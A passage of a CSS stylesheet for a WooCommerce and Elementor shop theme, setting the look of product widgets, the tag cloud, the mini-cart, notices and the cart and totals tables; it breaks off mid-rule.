.woocommerce .widget_product_categories ul li a:hover, .woocommerce .widget_layered_nav ul li a:hover, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li a:hover, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li a:hover {
  color: #0073a8;
}
.woocommerce .widget_product_categories ul li .count, .woocommerce .widget_layered_nav ul li .count, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li .count, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li .count {
  font-size: 14px;
  color: #808080;
  float: right;
}
.woocommerce .widget_product_categories ul .children, .woocommerce .widget_layered_nav ul .children, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list .children, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list .children, .woocommerce .widget_product_categories ul .sub-menu, .woocommerce .widget_layered_nav ul .sub-menu, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list .sub-menu, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list .sub-menu {
  padding-top: 8px;
  padding-left: 12px;
}
.woocommerce .widget_product_categories ul .children li:last-child, .woocommerce .widget_layered_nav ul .children li:last-child, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list .children li:last-child, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list .children li:last-child, .woocommerce .widget_product_categories ul .sub-menu li:last-child, .woocommerce .widget_layered_nav ul .sub-menu li:last-child, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list .sub-menu li:last-child, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list .sub-menu li:last-child {
  padding-bottom: 0;
}
.woocommerce .widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  font-size: 13px !important;
  font-weight: 600;
  line-height: 20px;
  color: #333;
  margin: 0 3px 5px 0;
  padding: 5px 8px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce .widget_product_tag_cloud .tagcloud a:hover {
  color: #0073a8;
  border-color: #0073a8;
}
.woocommerce .widget_products ul, .woocommerce .widget_top_rated_products ul, .woocommerce .widget_recently_viewed_products ul, .woocommerce .widget_recent_reviews ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce .widget_products ul > li, .woocommerce .widget_top_rated_products ul > li, .woocommerce .widget_recently_viewed_products ul > li, .woocommerce .widget_recent_reviews ul > li {
  position: relative;
  min-height: 74px;
  padding: 6px 0 0 96px;
  margin: 20px 0;
}
.woocommerce .widget_products ul > li:first-child, .woocommerce .widget_top_rated_products ul > li:first-child, .woocommerce .widget_recently_viewed_products ul > li:first-child, .woocommerce .widget_recent_reviews ul > li:first-child {
  margin-top: 0;
}
.woocommerce .widget_products ul > li:last-child, .woocommerce .widget_top_rated_products ul > li:last-child, .woocommerce .widget_recently_viewed_products ul > li:last-child, .woocommerce .widget_recent_reviews ul > li:last-child {
  margin-bottom: 0;
}
.woocommerce .widget_products ul > li > a, .woocommerce .widget_top_rated_products ul > li > a, .woocommerce .widget_recently_viewed_products ul > li > a, .woocommerce .widget_recent_reviews ul > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  color: #111;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.woocommerce .widget_products ul > li > a:hover, .woocommerce .widget_top_rated_products ul > li > a:hover, .woocommerce .widget_recently_viewed_products ul > li > a:hover, .woocommerce .widget_recent_reviews ul > li > a:hover {
  color: #0073a8;
}
.woocommerce .widget_products ul > li > a img, .woocommerce .widget_top_rated_products ul > li > a img, .woocommerce .widget_recently_viewed_products ul > li > a img, .woocommerce .widget_recent_reviews ul > li > a img {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: auto;
  margin-left: 0;
  border-radius: 2px;
}
.woocommerce .widget_products ul > li .star-rating, .woocommerce .widget_top_rated_products ul > li .star-rating, .woocommerce .widget_recently_viewed_products ul > li .star-rating, .woocommerce .widget_recent_reviews ul > li .star-rating {
  margin: 4px 0;
}
.woocommerce .widget_products ul > li .amount, .woocommerce .widget_top_rated_products ul > li .amount, .woocommerce .widget_recently_viewed_products ul > li .amount, .woocommerce .widget_recent_reviews ul > li .amount {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  color: #0073a8;
  margin-top: 4px;
}
.woocommerce .widget_products ul > li del, .woocommerce .widget_top_rated_products ul > li del, .woocommerce .widget_recently_viewed_products ul > li del, .woocommerce .widget_recent_reviews ul > li del {
  opacity: 0.5;
}
.woocommerce .widget_products ul > li del .amount, .woocommerce .widget_top_rated_products ul > li del .amount, .woocommerce .widget_recently_viewed_products ul > li del .amount, .woocommerce .widget_recent_reviews ul > li del .amount {
  color: #111;
}
.woocommerce .widget_products ul > li ins, .woocommerce .widget_top_rated_products ul > li ins, .woocommerce .widget_recently_viewed_products ul > li ins, .woocommerce .widget_recent_reviews ul > li ins {
  font-weight: inherit;
  text-decoration: none;
}
.woocommerce .widget_products ul > li:after, .woocommerce .widget_top_rated_products ul > li:after, .woocommerce .widget_recently_viewed_products ul > li:after, .woocommerce .widget_recent_reviews ul > li:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce .widget_products ul > li:last-child, .woocommerce .widget_top_rated_products ul > li:last-child, .woocommerce .widget_recently_viewed_products ul > li:last-child, .woocommerce .widget_recent_reviews ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 575.98px) {
  .woocommerce .widget_products ul > li > a, .woocommerce .widget_top_rated_products ul > li > a, .woocommerce .widget_recently_viewed_products ul > li > a, .woocommerce .widget_recent_reviews ul > li > a {
    font-size: 14px;
  }
  .woocommerce .widget_products ul > li .amount, .woocommerce .widget_top_rated_products ul > li .amount, .woocommerce .widget_recently_viewed_products ul > li .amount, .woocommerce .widget_recent_reviews ul > li .amount {
    font-size: 13px;
  }
}
.woocommerce .widget_recent_reviews .reviewer {
  font-size: 14px;
  color: #808080;
}
.woocommerce .widget_rating_filter ul li {
  margin: 8px 0;
}
.woocommerce .widget_rating_filter ul li:before, .woocommerce .widget_rating_filter ul li:after {
  display: none;
}
.woocommerce .widget_rating_filter ul li:first-child {
  margin-top: 0;
}
.woocommerce .widget_rating_filter ul li:last-child {
  margin-bottom: 0;
}
.woocommerce .widget_rating_filter ul li a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 14px;
  color: #808080;
  padding: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products {
  list-style: none;
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product {
  position: relative;
  display: block;
  min-height: 74px;
  padding: 6px 0 0 96px;
  margin: 20px 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li:first-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li:first-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:first-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:first-child {
  margin-top: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:last-child {
  margin-bottom: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price {
  padding: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-image, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-image, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-image, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-image {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  color: #111;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-image:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-image:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-image:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-image:hover {
  color: #0073a8;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li img, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li img, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product img, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product img {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: auto;
  margin-left: 0;
  border-radius: 2px;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove {
  position: unset;
  overflow: inherit;
  width: 0;
  height: 0;
  border: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove:after {
  display: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove a {
  opacity: 1;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a {
  position: absolute;
  top: 12px;
  left: auto;
  right: 0;
  font-size: 0;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 0;
  background-color: transparent;
  border-radius: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url(../images/trash.svg);
  background-repeat: no-repeat;
  background-size: 16px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover {
  background-color: transparent;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover:before, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover:before {
  background-image: url(../images/trash-red.svg);
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .quantity, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .quantity, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .quantity, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .quantity {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  width: 100%;
  height: auto;
  margin-top: 4px;
  padding: 0;
  border: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-price, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #0073a8;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li del, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li del, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product del, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product del {
  opacity: 0.5;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li del .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li del .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product del .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product del .amount {
  color: #111;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li ins, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li ins, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product ins, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product ins {
  font-weight: inherit;
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:after, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products li:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:last-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__subtotal {
  text-align: left;
  margin: 20px 0 0;
  padding: 12px 0 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total strong, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__subtotal strong {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total .amount, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  float: right;
  font-size: 18px;
  font-weight: 600;
  color: #0073a8;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons {
  display: flex;
  margin: 24px 0 0;
  padding: 0;
  overflow: hidden;
  grid-gap: 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  width: 50%;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  text-align: center;
  color: #fff;
  background: #0073a8;
  margin: 0;
  padding: 12px 15px;
  border-radius: 0 2px 2px 0;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #005075;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a:first-child, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
  border-radius: 2px 0 0 2px;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a:first-child:hover, .woocommerce .widget_shopping_cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  font-size: 14px;
  line-height: 150%;
  background: #fff;
  margin-bottom: 48px;
  padding: 14px 16px 14px 42px;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
  font-weight: 600;
}
.woocommerce-cart .woocommerce-cart-form {
  margin-bottom: 96px;
}
@media (max-width: 767.98px) {
  .woocommerce-cart .woocommerce-cart-form {
    margin-bottom: 64px;
  }
}
.woocommerce-cart .woocommerce-cart-form .shop_table {
  overflow: hidden;
  border-radius: 2px;
}
.woocommerce-cart .woocommerce-cart-form .shop_table th, .woocommerce-cart .woocommerce-cart-form .shop_table td {
  padding: 15px 20px;
}
.woocommerce-cart .woocommerce-cart-form .shop_table.shop_table_responsive tr td::before {
  font-size: 14px;
  font-weight: 600;
}
.woocommerce-cart .woocommerce-cart-form .shop_table thead {
  color: #fff;
  background: #0073a8;
}
.woocommerce-cart .woocommerce-cart-form .shop_table thead th {
  font-size: 14px;
  font-weight: 600;
}
.woocommerce-cart .woocommerce-cart-form .shop_table .product-thumbnail, .woocommerce-cart .woocommerce-cart-form .shop_table .product-quantity, .woocommerce-cart .woocommerce-cart-form .shop_table .product-price {
  text-align: center;
}
.woocommerce-cart .woocommerce-cart-form .shop_table .product-subtotal {
  text-align: right;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr {
  background: #fff;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr:nth-child(2n) {
  background: #f8f7f5;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-thumbnail img {
  width: 75px;
  height: auto;
  border-radius: 2px;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name > a {
  font-size: 16px;
  font-weight: 600;
  color: #111;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name > a:hover {
  color: #0073a8;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name dl {
  margin: 0;
  padding: 0;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-price .amount, .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-subtotal .amount {
  font-size: 14px;
  font-weight: 600;
  color: #0073a8;
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text {
  line-height: 24px;
  min-width: 220px;
  margin-right: 10px;
  padding: 16px 24px;
  border-radius: 2px;
}
@media (max-width: 767.98px) {
  .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text {
    padding: 11px 16px;
  }
}
@media (max-width: 575.98px) {
  .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text {
    width: 100%;
    margin: 0;
  }
  .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .button {
    width: 100%;
    margin-top: 10px;
  }
}
.woocommerce-cart .cart-collaterals .cross-sells {
  margin-bottom: 32px;
}
.woocommerce-cart .cart-collaterals .cross-sells .products {
  font-size: 0;
  letter-spacing: 0;
}
.woocommerce-cart .cart-collaterals .cross-sells .products > div {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-cart .cart-collaterals .cart_totals {
  margin-bottom: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table {
  font-size: 16px;
  line-height: 26px;
  background: #fff;
  margin-bottom: 20px;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 2px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th {
  font-size: 14px;
  font-weight: 600;
  line-height: 26px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td {
  padding: 15px 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th .amount, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td .amount {
  font-size: 14px;
  font-weight: 600 !important;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th strong, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td strong {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th .shipping-calculator-button, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td .shipping-calculator-button {
  font-size: 13px;
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th .woocommerce-shipping-calculator .form-row, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td .woocommerce-shipping-calculator .form-row {
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table th .woocommerce-shipping-calculator input.input-text, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td .woocommerce-shipping-calculator input.input-text, .woocommerce-cart .cart-collaterals .cart_totals .shop_table th .woocommerce-shipping-calculator textarea, .woocommerce-cart .cart-collaterals .cart_totals .shop_table td .woocommerce-shipping-calculator textarea {
  font-size: 16px;
  line-height: 24px;
  padding: 16px 17px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total {
  text-transform: uppercase;
  color: #0073a8;
}
.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total .amount {
  font-size: 18px;
  color: #0073a8;
}
.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0;
  padding: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  font-size: 16px;
}
@media (max-width: 768.98px) {
  .woocommerce-cart .woocommerce-cart-form .shop_table .product-quantity {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .woocommerce-cart .cart-collaterals .cart_totals h2 {
    font-size: 22px;
    margin-bottom: 12px;
  }
  .woocommerce-cart table.shop_table_responsive tr td::before {
    font-size: 14px;
    font-weight: 600;
  }
}
@media (max-width: 575.98px) {
  .woocommerce-cart #content table.cart td.actions .coupon .input-text, .woocommerce-cart #content table.cart td.actions .coupon .button {
    float: none;
    width: 100%;
  }
  .woocommerce-cart .cart-collaterals .cart_totals h2 {
    font-size: 20px;
